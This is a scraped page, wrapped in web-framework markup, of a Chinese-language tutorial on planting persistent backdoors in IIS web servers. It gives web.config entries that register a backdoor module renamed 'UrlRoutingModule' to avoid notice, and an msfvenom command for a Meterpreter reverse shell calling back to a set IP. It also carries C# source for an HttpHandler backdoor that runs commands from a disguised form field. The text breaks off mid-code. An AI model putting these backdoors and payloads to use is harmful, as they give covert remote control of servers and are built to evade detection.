[grid-area:1/1]\",\"children\":null}],[\"$\",\"$L8f\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"From:https://github.com/WBGlIl/IIS_backdoor\"],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"IIS_backdoor_dll.dl放入 web 目录的 bin 文件夹中配置 web.config 文件\"],false]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"47:[\"$\",\"div\",\"8023eb62d0674be689e7124bb4d6aecf\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L8f\",null,{\"codeId\":\"_S_2_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_2_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"IIS_backdoor_shell.exe执行命令\"],false]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"40:null\n"])</script><script>self.__next_f.push([1,"46:[\"$\",\"div\",\"44f9183f1cea4c0eb2c55220042b7b51\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L8f\",null,{\"codeId\":\"_S_3_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_3_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003c?\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"xml\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\" version\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"=\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"1.0\\\"\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\" encoding\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"=\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"UTF-8\\\"\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"?\u003e\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003c\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"configuration\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \u003c\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"system.webServer\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \u003c\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"modules\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"      \u003c\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"add\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"name\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"=\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"IIS_backdoor\\\"\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"type\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"=\"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"IIS_backdoor_dll.IISModule\\\"\"}],[\"$\",\"span\",\"10\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" /\u003e\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[\"$L90\",\"\\n\"]}]]}],\"$L91\",\"$L92\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"93:I[94078,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"ClientCodeBlock\"]\n90:[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \u003c/\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"modules\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]]\n91:[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \u003c/\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"system.webServer\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]],\"\\n\"]}]]}]\n92:[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003c/\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"configuration\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"\u003e\"}]],false]}]]}]\n"])</script><script>self.__next_f.push([1,"49:[\"$\",\"$19\",\"ea9e1be50ead4c779a1319776539796f\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"使用IISBackdoor太明显，容易被看出是后门，这里对后门改名\",\"marks\":[]}],\"key\":\"86b866ea806142d282f92ede9c49f4c1\"}],\"key\":\"f7bea32a3efe47ee81f60ddd27a92bd6\"}],\"key\":\"ea9e1be50ead4c779a1319776539796f\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"4b:[\"$\",\"$19\",\"102cd3e92ac441bbb23530ae0ab42f6e\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"重新生成解决方案，dll放入bin目录，web.config修改为\",\"marks\":[]}],\"key\":\"3ae0733b832f46bcb9f8ef220391289b\"}],\"key\":\"c92e7d86903d4a1385e5103a50812a1b\"}],\"key\":\"102cd3e92ac441bbb23530ae0ab42f6e\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"$19\",\"29e1727b47a34de6b97dab9aa46d431d\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"xml\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003c?xml version=\\\"1.0\\\" encoding=\\\"UTF-8\\\"?\u003e\",\"marks\":[]}],\"key\":\"a44b151058c0460ebf205770c1026fca\"}],\"key\":\"7477104f520244d4ab8287eaaac38ae2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003cconfiguration\u003e\",\"marks\":[]}],\"key\":\"c8295df61e2a4dd7af2f5c5b10cb39d5\"}],\"key\":\"899e85c107984beb9a110e31bf127710\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \u003csystem.webServer\u003e\",\"marks\":[]}],\"key\":\"9f64a9a9a9be4b8a82a237766b1f0a06\"}],\"key\":\"69e624f1d9564c8d8f71fbd7b230205c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        \u003cmodules\u003e\",\"marks\":[]}],\"key\":\"542053cfc3e04646bc5825b6bd7dac90\"}],\"key\":\"789603c3f20c4103b97413019d5a15b5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"      \\t\\t\u003cadd name=\\\"UrlRoutingModule\\\" type=\\\"UrlRoutingModule.IISModule\\\" /\u003e\",\"marks\":[]}],\"key\":\"4bcc4f87c106425db79c31993f3bd137\"}],\"key\":\"c804059db8b24667995c75481e1471f6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"        \u003c/modules\u003e\",\"marks\":[]}],\"key\":\"e3dc893accdc46d494877bbae3fe42b4\"}],\"key\":\"c4a3e4da5c824ebaba9fd03911efae63\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    \u003c/system.webServer\u003e\",\"marks\":[]}],\"key\":\"6c948c100def4b40b81503015cebabd9\"}],\"key\":\"58a9360ff37541649c59054a9978f453\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003c/configuration\u003e\",\"marks\":[]}],\"key\":\"72263ee3f82a40a897f2bb36974d282a\"}],\"key\":\"66a1e41fd6f446f3acce6b3fa3c84682\"}],\"key\":\"29e1727b47a34de6b97dab9aa46d431d\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"$19\",\"f6f94701e43b434485588361a97b6ea3\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"添加完之后会自动在模块中注册好\",\"marks\":[]}],\"key\":\"8a67237150604a399e4adfe8301d31df\"}],\"key\":\"b5e12bf009d046da8ae6ad613287aaea\"}],\"key\":\"f6f94701e43b434485588361a97b6ea3\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"$19\",\"8de96acb4aa44a97be822f36e735b6d4\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"执行payload，msf生成raw格式payload，选择shellcode选项，raw文件拖入即可\",\"marks\":[]}],\"key\":\"e8564753f34046268863cbccf3b2d950\"}],\"key\":\"c262848545a64ca7b99d9a00e7f5eb4e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003emsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=12138 -f raw -o /var/www/html/1.raw\",\"marks\":[]}],\"key\":\"871d5bbc8b204cc588a6fc6dea445a2a\"}],\"key\":\"0f3e6f2b130a4e26bc340fe0d0d32518\"}],\"key\":\"8de96acb4aa44a97be822f36e735b6d4\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$19\",\"414e4aea35844420bbfc3a895b2c8ea7\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"From:https://github.com/Ivan1ee/NetDLLSpy\",\"marks\":[]}],\"key\":\"0c89b5e776e04a30afc5c235156fd846\"}],\"key\":\"645f269afe4743578e49a81dd80d74a3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"原作者提及三种方式，第一种编译代码为DLL新建aspx文件实例化后门类来执行命令，第二种是做httphandler映射可指定一个后缀执行命令保存文件在web服务器上，再读取结果。第三种是使用jsc.exe编译js脚本生成dll，添加映射菜刀连接。\",\"marks\":[]}],\"key\":\"dc95c3e548f244d293a7f944ddec2145\"}],\"key\":\"faf2f9caeee747a5a75cb8b8939e45ad\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"这里根据原作者的代码，进行了一下简单的修改，修改后的功能为添加httphandler映射指定一个后缀执行命令显示在页面上，不用保存在服务器中再访问。\",\"marks\":[]}],\"key\":\"cce78e20fa64416b9604a928916238ed\"}],\"key\":\"d61f74ce2e5a4fb7a564ca0e8bcf8b43\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"代码\",\"marks\":[]}],\"key\":\"7d016a54c7934ca38ad603425c58d2e6\"}],\"key\":\"2bb947a639db4bbaaa9ed8bb6a398d39\"}],\"key\":\"414e4aea35844420bbfc3a895b2c8ea7\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$19\",\"4d3b32cae9fc4211bc68a80cd2870946\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"csharp\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"using System;\",\"marks\":[]}],\"key\":\"5f567e23da594a538c310523f5d2e5b6\"}],\"key\":\"d2143ab18fb64d678a4599ed0e2af430\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"using System.Diagnostics;\",\"marks\":[]}],\"key\":\"f812cdad59d44a81bc374f5a0c9e5ecc\"}],\"key\":\"589d62dbbcbd4262bfbfa2f2e2d96e3a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"using System.IO;\",\"marks\":[]}],\"key\":\"aa81dbe56db04f02811e0618ac5aebd0\"}],\"key\":\"ffa5fed0fd26441cbc86453e858d3d59\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"using System.Text;\",\"marks\":[]}],\"key\":\"cf1d2d11c86a4948936768473b8be5e6\"}],\"key\":\"fdbcfe30166945c38d8cd0e88e3878fb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"using System.Web;\",\"marks\":[]}],\"key\":\"8c24e897f19d48a2b85ca38b249406bd\"}],\"key\":\"224e094db8ee4b1eab6d48a0689ddc1a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"namespace IsapiModules\",\"marks\":[]}],\"key\":\"f26b8a9120574c799ad9b08c0217f6cf\"}],\"key\":\"6875135b89a44021b63a1fa4b789b94b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"03d366e6d2d74501ab761cf3873cdb32\"}],\"key\":\"21e9778c4b294b8f9631084defd97cb6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tpublic class Handler : IHttpHandler\",\"marks\":[]}],\"key\":\"a1145fa441f342078de615ba03c6d1ac\"}],\"key\":\"c629319b336c48f8b0f5eeaf4d29c0a1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t{\",\"marks\":[]}],\"key\":\"747700cb5ea24297b24ff75a22314b86\"}],\"key\":\"d952aecb863b444ca080533dd5a5f9d8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tpublic bool IsReusable\",\"marks\":[]}],\"key\":\"25ba3cc9dc3246aeb4c65ce369815ee7\"}],\"key\":\"b1752113358e485f9a38724b19c6b08f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t{\",\"marks\":[]}],\"key\":\"c56619897a974db8a22a19908e90ee6e\"}],\"key\":\"8b427afa4fe94579934c6c8e3d507eef\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tget\",\"marks\":[]}],\"key\":\"7fc7d683a3a8400c863386775ebcd5f0\"}],\"key\":\"e7b6a1880f9543c88b8a4666feb4475e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t{\",\"marks\":[]}],\"key\":\"a2068ed990df4bf8b931e8f5154bde00\"}],\"key\":\"1845f418da094e7a976bdaabc4376d5e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\treturn false;\",\"marks\":[]}],\"key\":\"b164180b461640858429543844cd1312\"}],\"key\":\"7fd294c5ad1b4b61a2cf64c61a079130\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t}\",\"marks\":[]}],\"key\":\"e078326a0c844ab4b54e80a3f69921f4\"}],\"key\":\"8cc9a631cab142aba05cdb45ab14b310\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t}\",\"marks\":[]}],\"key\":\"39a20b35d3564a64ac6ebafdfa948b61\"}],\"key\":\"2af1582bbcb4410e816eae976d8d43b7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tpublic void ProcessRequest(HttpContext context)\",\"marks\":[]}],\"key\":\"c80e9086c2a042b182d80fb911576aab\"}],\"key\":\"d52f796143a247809fded458de032849\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t{\",\"marks\":[]}],\"key\":\"fc50d01a78fd472b89023e41471cc171\"}],\"key\":\"278d02d1417c4ae3b5ec821d20de1b2f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tstring input = context.Request.Form[\\\"InternetInformationService\\\"];  //command\",\"marks\":[]}],\"key\":\"f52e0b88b8524a1d87da3bcce9da4067\"}],\"key\":\"ef61e593a44a4986b109be5e222c31f4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\tif (context.Request.Form[\\\"microsoft\\\"] == \\\"iis\\\")//do command\",\"marks\":[]}],\"key\":\"f271d229a03f454b86d2a1a697e337e9\"}],\"key\":\"73f1a815651644b48fd7cb74ccc362d1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t{\",\"marks\":[]}],\"key\":\"e2f812de99fa468b8ae79934146f7a10\"}],\"key\":\"44e0d799c3f44b0e891c3e192f107035\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t\\tthis.cmdShell(input);\",\"marks\":[]}],\"key\":\"68d14719d54f4bc0a3b43230f3db3acf\"}],\"key\":\"8c2e33f8b91a4b65a51fb84168cf8378\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\t\\t}\",\"marks\":[]}],\"key\":\"cb30d2ec77b44a35b85e56ac922f6478\"}],\"key\":\"7a80a8fbf3cd43b09f934cc98b12a75b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"lea